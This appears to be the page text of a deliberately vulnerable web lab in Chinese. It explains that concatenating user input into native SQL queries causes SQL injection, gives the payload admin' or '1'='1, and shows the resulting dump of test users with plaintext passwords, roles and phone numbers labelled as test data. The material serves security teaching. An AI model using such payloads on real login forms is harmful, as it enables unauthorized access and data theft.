 admin' or '1'='1
提交
在原生SQL查询中使用拼接的方式导致存在SQL注入漏洞 payload1: admin payload2: admin' or '1'='1
用户名：admin 用户密码：password 权限：admin 用户手机号码：18700000000 用户留言：这是测试数据1
用户名：user 用户密码：user 权限：user 用户手机号码：16600000000 用户留言：这是测试数据2
用户名：ad123 用户密码：passw0rd 权限：user 用户手机号码：150000000 用户留言：测试数据3
用户名：root 用户密码：toor 权限：user 用户手机号码：17600000000 用户留言：这是测试数据2